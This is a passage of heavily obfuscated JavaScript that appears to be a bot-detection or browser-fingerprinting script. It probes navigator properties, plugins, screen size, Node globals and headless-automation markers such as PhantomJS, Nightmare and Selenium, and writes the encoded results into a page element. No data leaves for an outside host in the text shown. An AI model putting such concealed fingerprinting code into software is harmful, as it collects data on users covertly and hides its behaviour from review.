'\x26\x38\x25\x36')](_0x14a001[_0xdf22('0xdc', '\x74\x48\x6c\x32')](_0x1fac70),0x0)){_0x14a001[_0xdf22('0xdd', '\x42\x78\x5a\x36')](_0x1fac70);}continue;}break;}}continue;case'\x34':for(var _0x10d5d9=0x0;_0x502139[_0xdf22('0xde', '\x2a\x68\x28\x54')](_0x10d5d9,_0x14a001[_0xdf22('0xdf', '\x47\x61\x32\x63')]);_0x10d5d9++){_0x3752dc[_0x3752dc[_0xdf22('0x6f', '\x47\x21\x51\x24')]]=_0x502139[_0xdf22('0xe0', '\x31\x70\x4a\x6a')](_0x11ded6,_0x502139[_0xdf22('0xe1', '\x5a\x23\x45\x46')](_0xdf22('0xe2', '\x36\x6b\x73\x5e'),_0x14a001[_0x10d5d9]));}continue;}break;}}catch(_0x3fceb4){_0x3752dc[_0x3752dc[_0xdf22('0x34', '\x42\x78\x5a\x36')]]=_0x11ded6(_0x502139[_0xdf22('0xe3', '\x31\x4e\x63\x63')](_0xdf22('0xe4', '\x32\x58\x56\x75'),_0x3fceb4));}break;case _0xdf22('0xe5', '\x28\x47\x70\x69'):if(_0x502139[_0xdf22('0xe6', '\x78\x50\x61\x59')](_0x194eed,_0xdf22('0xe7', '\x6c\x2a\x72\x77'))){try{var _0xf8aa70='';var _0x47645a=navigator[_0xdf22('0xe8', '\x42\x78\x5a\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0xe9', '\x6b\x78\x6f\x31')](_0x47645a)){_0xf8aa70=_0xdf22('0xea', '\x37\x41\x73\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0xe9', '\x6b\x78\x6f\x31')](_0x47645a)){_0xf8aa70=_0xdf22('0xeb', '\x6a\x56\x35\x44');}else{_0xf8aa70=_0xdf22('0xec', '\x6a\x56\x35\x44');}_0x3752dc[_0x3752dc[_0xdf22('0xed', '\x21\x78\x31\x4d')]]=_0x502139[_0xdf22('0xee', '\x4e\x39\x38\x79')](_0x11ded6,_0x502139[_0xdf22('0xef', '\x4c\x62\x4a\x26')](_0x502139[_0xdf22('0xf0', '\x31\x70\x4a\x6a')](_0x194eed,'\x3d'),_0xf8aa70));}catch(_0x3bed0e){_0x3752dc[_0x3752dc[_0xdf22('0xc0', '\x73\x26\x4f\x31')]]=_0x502139[_0xdf22('0xf1', '\x78\x50\x61\x59')](_0x11ded6,_0x502139[_0xdf22('0xf2', '\x67\x63\x6f\x45')](_0x502139[_0xdf22('0xf3', '\x50\x23\x53\x51')](_0x194eed,_0xdf22('0xf4', '\x56\x24\x77\x43')),_0x3bed0e[_0xdf22('0xf5', '\x26\x38\x25\x36')]()));}}break;}_0x502139[_0xdf22('0xf6', '\x6b\x75\x4b\x37')](_0x42282a);}continue;case'\x32':var _0x3752dc=new Array();continue;case'\x33':return _0x3752dc[_0xdf22('0x68', '\x21\x78\x31\x4d')]();continue;case'\x34':var _0x703cf4=_0x324215[_0xdf22('0xf7', '\x78\x39\x53\x76')]-0x5;continue;case'\x35':var _0x324215=_0xdf22('0xf8', '\x74\x48\x6c\x32');continue;case'\x36':var _0x8ddfc6=0x7;continue;case'\x37':var _0x46f5e3='';continue;case'\x38':while(--_0x8ddfc6){_0x324215=_0x502139[_0xdf22('0xf9', '\x42\x66\x51\x6f')](_0x324215[_0xdf22('0xfa', '\x76\x55\x68\x75')](0x1),_0x324215[0x0]);}continue;case'\x39':while(--_0x703cf4){_0x3c7ff5=_0x502139[_0xdf22('0xfb', '\x67\x63\x6f\x45')](_0x3c7ff5[_0xdf22('0xfc', '\x76\x5d\x75\x4e')](0x1),_0x3c7ff5[0x0]);}continue;}break;}}var _0x19de34=[[_0xdf22('0xfd', '\x74\x48\x6c\x32'),_0xdf22('0xfe', '\x2a\x68\x28\x54'),function(){return navigator;}],[_0xdf22('0xff', '\x4a\x5b\x61\x59'),_0xdf22('0x100', '\x54\x30\x4f\x39'),function(){return navigator[_0xdf22('0x101', '\x5a\x23\x45\x46')];}],[_0xdf22('0x102', '\x5a\x23\x45\x46'),_0xdf22('0x103', '\x6b\x75\x4b\x37'),function(){return navigator[_0xdf22('0x104', '\x39\x42\x37\x6e')];}],[_0xdf22('0x105', '\x6e\x25\x76\x5d'),_0xdf22('0x106', '\x42\x78\x5a\x36'),function(){return _0x42d119[_0xdf22('0x107', '\x78\x50\x61\x59')](navigator[_0xdf22('0x108', '\x37\x41\x73\x34')][_0xdf22('0x109', '\x50\x79\x46\x41')],0x0);}],[_0xdf22('0x10a', '\x31\x4e\x63\x63'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return navigator[_0xdf22('0x10c', '\x6a\x56\x35\x44')];}],[_0xdf22('0x10d', '\x73\x26\x4f\x31'),_0xdf22('0x10e', '\x5e\x5b\x38\x4f'),function(){return navigator[_0xdf22('0x10f', '\x78\x50\x61\x59')];}],[_0xdf22('0x110', '\x6b\x75\x4b\x37'),_0xdf22('0x111', '\x64\x7a\x48\x2a'),function(){}],[_0xdf22('0x112', '\x26\x38\x25\x36'),_0xdf22('0x113', '\x76\x5d\x75\x4e'),function(){var _0x419368=ActiveXObject;return _0x419368;}],[_0xdf22('0x114', '\x4d\x31\x78\x54'),_0xdf22('0x115', '\x31\x4e\x63\x63'),function(){var _0x411c87=webkitURL;return _0x411c87;}],[_0xdf22('0x116', '\x75\x72\x26\x5a'),_0xdf22('0x117', '\x54\x30\x4f\x39'),function(){var _0x4164c1=_phantom;return _0x4164c1;}],[_0xdf22('0x118', '\x54\x30\x4f\x39'),_0xdf22('0x119', '\x45\x4b\x78\x59'),function(){var _0xeffc18=callPhantom;return _0xeffc18;}],[_0xdf22('0x11a', '\x42\x52\x73\x41'),_0xdf22('0x11b', '\x42\x78\x5a\x36'),function(){var _0x2b3cde=chrome;return _0x2b3cde;}],[_0xdf22('0x11c', '\x32\x58\x56\x75'),_0xdf22('0x11d', '\x76\x6b\x50\x52'),function(){var _0x1ff20a=yandex;return _0x1ff20a;}],[_0xdf22('0x11e', '\x2a\x68\x28\x54'),_0xdf22('0x119', '\x45\x4b\x78\x59'),function(){var _0x32bcd8=opera;return _0x32bcd8;}],[_0xdf22('0x11f', '\x50\x23\x53\x51'),_0xdf22('0x120', '\x73\x26\x4f\x31'),function(){var _0x3fddf3=opr;return _0x3fddf3;}],[_0xdf22('0x121', '\x78\x50\x61\x59'),_0xdf22('0x122', '\x36\x6b\x73\x5e'),function(){var _0x47bb5e=safari;return _0x47bb5e;}],[_0xdf22('0x123', '\x4a\x5b\x61\x59'),_0xdf22('0x124', '\x32\x58\x56\x75'),function(){var _0x40e995=awesomium;return _0x40e995;}],[_0xdf22('0x125', '\x28\x21\x4f\x25'),_0xdf22('0x126', '\x64\x7a\x48\x2a'),function(){var _0x457553=puffinDevice;return _0x457553;}],[_0xdf22('0x127', '\x26\x38\x25\x36'),_0xdf22('0x128', '\x37\x41\x73\x34'),function(){var _0x34ab10=__nightmare;return _0x34ab10;}],[_0xdf22('0x129', '\x66\x63\x45\x70'),_0xdf22('0x12a', '\x32\x37\x6f\x5e'),function(){var _0x5719eb=domAutomation;return _0x5719eb;}],[_0xdf22('0x12b', '\x75\x72\x26\x5a'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){var _0x2880b4=domAutomationController;return _0x2880b4;}],[_0xdf22('0x12d', '\x31\x4e\x63\x63'),_0xdf22('0x12e', '\x77\x48\x38\x32'),function(){var _0x86371=_Selenium_IDE_Recorder;return _0x86371;}],[_0xdf22('0x12f', '\x78\x50\x61\x59'),_0xdf22('0x130', '\x42\x66\x51\x6f'),function(){return document[_0xdf22('0x131', '\x66\x63\x45\x70')];}],[_0xdf22('0x132', '\x36\x6b\x73\x5e'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){return document[_0xdf22('0x134', '\x31\x70\x4a\x6a')];}],[_0xdf22('0x135', '\x78\x50\x61\x59'),_0xdf22('0x136', '\x6e\x25\x76\x5d'),function(){return process[_0xdf22('0x137', '\x4d\x31\x78\x54')];}],[_0xdf22('0x138', '\x76\x6b\x50\x52'),_0xdf22('0x139', '\x31\x70\x4a\x6a'),function(){return global[_0xdf22('0x13a', '\x76\x55\x68\x75')];}],[_0xdf22('0x13b', '\x45\x4b\x78\x59'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){return global[_0xdf22('0x13c', '\x6a\x56\x35\x44')];}],[_0xdf22('0x13d', '\x4a\x5b\x61\x59'),_0xdf22('0x13e', '\x6c\x2a\x72\x77'),function(){return WebAssembly;}],[_0xdf22('0x13f', '\x78\x39\x53\x76'),_0xdf22('0x140', '\x4c\x62\x4a\x26'),function(){return _0x42d119[_0xdf22('0x141', '\x74\x48\x6c\x32')](require,'\x66\x73');}],[_0xdf22('0x142', '\x42\x66\x51\x6f'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return _0x42d119[_0xdf22('0x143', '\x31\x4e\x63\x63')](globalThis,global);}],[_0xdf22('0x144', '\x28\x47\x70\x69'),_0xdf22('0x145', '\x76\x6b\x50\x52'),function(){return window[_0xdf22('0x146', '\x6b\x78\x6f\x31')]();}],[_0xdf22('0x147', '\x4e\x39\x38\x79'),_0xdf22('0x12e', '\x77\x48\x38\x32'),function(){return navigator[_0xdf22('0x148', '\x5a\x23\x45\x46')];}],[_0xdf22('0x149', '\x54\x30\x4f\x39'),_0xdf22('0x14a', '\x75\x72\x26\x5a'),function(){return navigator[_0xdf22('0x14b', '\x36\x6b\x73\x5e')];}],[_0xdf22('0x14c', '\x42\x78\x5a\x36'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){return navigator[_0xdf22('0x14d', '\x64\x7a\x48\x2a')];}],[_0xdf22('0x14e', '\x28\x47\x70\x69'),_0xdf22('0x14f', '\x64\x7a\x48\x2a'),function(){return _0x42d119[_0xdf22('0x150', '\x78\x50\x61\x59')](navigator[_0xdf22('0x151', '\x39\x42\x37\x6e')],'\x43');}],[_0xdf22('0x152', '\x4c\x62\x4a\x26'),_0xdf22('0x153', '\x42\x52\x73\x41'),function(){window[_0xdf22('0x154', '\x75\x72\x26\x5a')]=Object[_0xdf22('0x155', '\x42\x52\x73\x41')](window);return window[_0xdf22('0x156', '\x39\x42\x37\x6e')][_0xdf22('0x157', '\x6e\x25\x76\x5d')];}],[_0xdf22('0x158', '\x6e\x25\x76\x5d'),_0xdf22('0x159', '\x36\x6b\x73\x5e'),function(){return _0x42d119[_0xdf22('0x15a', '\x64\x7a\x48\x2a')](window[_0xdf22('0x15b', '\x67\x63\x6f\x45')],0x0);}],[_0xdf22('0x15c', '\x76\x55\x68\x75'),_0xdf22('0x10b', '\x39\x42\x37\x6e'),function(){return _0x42d119[_0xdf22('0x15d', '\x32\x58\x56\x75')](window[_0xdf22('0x15e', '\x53\x56\x74\x67')],0x0);}],[_0xdf22('0x15f', '\x45\x4b\x78\x59'),_0xdf22('0x122', '\x36\x6b\x73\x5e'),function(){return window[_0xdf22('0x160', '\x64\x7a\x48\x2a')];}],[_0xdf22('0x161', '\x26\x38\x25\x36'),_0xdf22('0x162', '\x21\x78\x31\x4d'),function(){return window[_0xdf22('0x163', '\x47\x21\x51\x24')][_0xdf22('0x164', '\x28\x75\x37\x29')]();}],[_0xdf22('0x165', '\x49\x63\x47\x5d'),_0xdf22('0x166', '\x4a\x5b\x61\x59'),function(){return Boolean(_0x42d119[_0xdf22('0x167', '\x75\x72\x26\x5a')](typeof process,_0xdf22('0x168', '\x50\x79\x46\x41'))&&process[_0xdf22('0x169', '\x75\x72\x26\x5a')]&&process[_0xdf22('0x16a', '\x78\x39\x53\x76')][_0xdf22('0x16b', '\x21\x78\x31\x4d')]);}],[_0xdf22('0x16c', '\x6b\x75\x4b\x37'),_0xdf22('0x16d', '\x66\x63\x45\x70'),function(){return document[_0xdf22('0x16e', '\x4c\x62\x4a\x26')];}],[_0xdf22('0x16f', '\x6c\x2a\x72\x77'),_0xdf22('0x170', '\x78\x39\x53\x76'),function(){return eval[_0xdf22('0x171', '\x28\x47\x70\x69')]()[_0xdf22('0xc5', '\x32\x58\x56\x75')];}],[_0xdf22('0x172', '\x76\x55\x68\x75'),_0xdf22('0xa5', '\x73\x26\x4f\x31'),function(){return navigator[_0xdf22('0x173', '\x76\x6b\x50\x52')][_0xdf22('0x174', '\x4e\x39\x38\x79')];}],[_0xdf22('0x175', '\x32\x58\x56\x75'),_0xdf22('0x176', '\x42\x52\x73\x41'),function(){return deviceType;}],[_0xdf22('0x177', '\x47\x21\x51\x24'),_0xdf22('0x178', '\x6e\x25\x76\x5d'),function(){return screen[_0xdf22('0x179', '\x73\x26\x4f\x31')];}],[_0xdf22('0x17a', '\x75\x72\x26\x5a'),_0xdf22('0x17b', '\x28\x47\x70\x69'),function(){return screen[_0xdf22('0x17c', '\x42\x52\x73\x41')];}],[_0xdf22('0x17d', '\x26\x38\x25\x36'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){var _0x119cfd=eoapi;return _0x119cfd;}],[_0xdf22('0x17e', '\x35\x41\x69\x39'),_0xdf22('0x17f', '\x42\x52\x73\x41'),function(){var _0x53957e=eoapi_VerifyThis;return _0x53957e;}],[_0xdf22('0x180', '\x6e\x25\x76\x5d'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){var _0x1b1998=eoapi_extInvoke;return _0x1b1998;}],[_0xdf22('0x181', '\x36\x6b\x73\x5e'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){var _0x5086b3=eoWebBrowserDispatcher;return _0x5086b3;}],[_0xdf22('0x182', '\x78\x50\x61\x59'),_0xdf22('0x11b', '\x42\x78\x5a\x36'),function(){return window[_0xdf22('0x183', '\x73\x26\x4f\x31')];}],[_0xdf22('0x184', '\x64\x7a\x48\x2a'),_0xdf22('0x178', '\x6e\x25\x76\x5d'),function(){return _0x42d119[_0xdf22('0x185', '\x45\x4b\x78\x59')](navigator[_0xdf22('0x186', '\x32\x37\x6f\x5e')][_0xdf22('0xb3', '\x36\x6b\x73\x5e')],0x2);}],[_0xdf22('0x187', '\x28\x75\x37\x29'),_0xdf22('0x14f', '\x64\x7a\x48\x2a'),function(){return _0x42d119[_0xdf22('0x188', '\x53\x56\x74\x67')](navigator[_0xdf22('0x189', '\x78\x50\x61\x59')][_0xdf22('0x4f', '\x76\x6b\x50\x52')],0x2);}],[_0xdf22('0x18a', '\x21\x78\x31\x4d'),_0xdf22('0x113', '\x76\x5d\x75\x4e'),function(){return window[_0xdf22('0x18b', '\x74\x48\x6c\x32')];}],[_0xdf22('0x18c', '\x50\x23\x53\x51'),_0xdf22('0x18d', '\x6c\x2a\x72\x77'),function(){return navigator[_0xdf22('0x18e', '\x53\x56\x74\x67')][_0xdf22('0x18f', '\x76\x5d\x75\x4e')][0x0][_0xdf22('0x190', '\x53\x56\x74\x67')];}],[_0xdf22('0x191', '\x2a\x68\x28\x54'),_0xdf22('0x10e', '\x5e\x5b\x38\x4f'),function(){return navigator[_0xdf22('0x192', '\x77\x48\x38\x32')][_0xdf22('0x193', '\x23\x53\x65\x4e')][0x1][_0xdf22('0x194', '\x50\x79\x46\x41')];}],[_0xdf22('0x195', '\x26\x38\x25\x36'),_0xdf22('0x100', '\x54\x30\x4f\x39'),function(){return navigator[_0xdf22('0x196', '\x47\x61\x32\x63')][_0xdf22('0x197', '\x53\x56\x74\x67')][0x2][_0xdf22('0x198', '\x35\x41\x69\x39')];}],[_0xdf22('0x199', '\x4d\x31\x78\x54'),_0xdf22('0x19a', '\x26\x38\x25\x36'),function(){return navigator[_0xdf22('0x19b', '\x28\x75\x37\x29')][_0xdf22('0x19c', '\x21\x78\x31\x4d')];}],[_0xdf22('0x19d', '\x4e\x39\x38\x79'),_0xdf22('0x19e', '\x39\x42\x37\x6e'),function(){return navigator[_0xdf22('0x19f', '\x50\x79\x46\x41')];}],[_0xdf22('0x1a0', '\x28\x21\x4f\x25'),_0xdf22('0x1a1', '\x2a\x68\x28\x54'),function(){return navigator[_0xdf22('0x1a2', '\x6b\x78\x6f\x31')][_0xdf22('0x1a3', '\x4e\x39\x38\x79')];}],[_0xdf22('0x1a4', '\x6c\x2a\x72\x77'),_0xdf22('0x1a5', '\x31\x70\x4a\x6a'),function(){return navigator[_0xdf22('0x1a6', '\x50\x23\x53\x51')][_0xdf22('0x1a7', '\x2a\x68\x28\x54')];}]];try{var _0x2d1bfb=_0xdf22('0x1a8', '\x4e\x39\x38\x79')[_0xdf22('0x1a9', '\x23\x53\x65\x4e')]('\x7c'),_0x593247=0x0;while(!![]){switch(_0x2d1bfb[_0x593247++]){case'\x30':_0x3e640e[_0xdf22('0x1aa', '\x5a\x23\x45\x46')](_0xdf22('0x1ab', '\x6a\x56\x35\x44'))[_0xdf22('0x1ac', '\x56\x24\x77\x43')]=_0x42d119[_0xdf22('0x1ad', '\x74\x48\x6c\x32')](_0xdf22('0x1ae', '\x50\x79\x46\x41'),_0x533466[_0xdf22('0x1af', '\x76\x5d\x75\x4e')][_0xdf22('0x1b0', '\x4c\x62\x4a\x26')]());continue;case'\x31':if(_0x3f9d1a){try{_0x4333f0[_0xdf22('0x1b1', '\x5e\x5b\x38\x4f')]=_0x42d119[_0xdf22('0x1b2', '\x42\x52\x73\x41')](_0x4aad71,_0x3f9d1a);}catch(_0x25c5bf){}}continue;case'\x32':_0x42d119[_0xdf22('0x1b3', '\x5e\x5b\x38\x4f')](_0xdfca6b,_0x42d119[_0xdf22('0x1b4', '\x23\x53\x65\x4e')](_0x1dbdac,_0x19de34));continue;case'\x33':_0x42d119[_0xdf22('0x1b5', '\x32\x58\x56\x75')](_0x42282a);continue;case'\x34':if(_0x4ad39a){_0x19de34[_0xdf22('0x1b6', '\x5a\x23\x45\x46')]([_0x4ad39a,_0xdf22('0x1b7', '\x37\x41\x73\x34')]);_0x42d119[_0xdf22('0x1b8', '\x2a\x68\x28\x54')](_0xdfca6b,_0x42d119[_0xdf22('0x1b9', '\x42\x78\x5a\x36')](_0x1dbdac,_0x19de34));}continue;case'\x35':if(!_0x533466[_0xdf22('0x1ba', '\x32\x58\x56\x75')])_0x533466[_0xdf22('0x1bb', '\x42\x66\x51\x6f')]=_0x2dc0eb;continue;case'\x36':_0x19de34[_0xdf22('0xdd', '\x42\x78\x5a\x36')]([_0x42d119[_0xdf22('0x1bc', '\x36\x6b\x73\x5e')](_0x42d119[_0xdf22('0x1bd', '\x73\x26\x4f\x31')](_0x42d119[_0xdf22('0x1be', '\x42\x52\x73\x41')]('\x27',_0x1eeea1),'\x27'),_0xdf22('0x1bf', '\x76\x6b\x50\x52')),_0xdf22('0x1c0', '\x4c\x62\x4a\x26'),function(){return _0x1eeea1[_0xdf22('0x1c1', '\x35\x41\x69\x39')]();}]);continue;case'\x37':var _0x1eeea1=_0xdf22('0x1c2', '\x21\x78\x31\x4d');continue;}break;}}catch(_0x505271){_0x3e640e[_0xdf22('0x1c3', '\x6c\x2a\x72\x77')](_0xdf22('0x1c4', '\x56\x24\x77\x43'))[_0xdf22('0x1c5', '\x6e\x25\x76\x5d')]=_0x42d119[_0xdf22('0x1c6', '\x32\x37\x6f\x5e')](_0xdf22('0x1c7', '\x76\x5d\x75\x4e'),_0x533466[_0xdf22('0x1c8', '\x56\x24\x77\x43')](_0x505271[_0xdf22('0x1c9', '\x4c\x62\x4a\x26')]));}finally{if(_0x3f9d1a)_0x4333f0[_0xdf22('0x1ca', '\x35\x41\x69\x39')]=_0x3f9d1a;}}());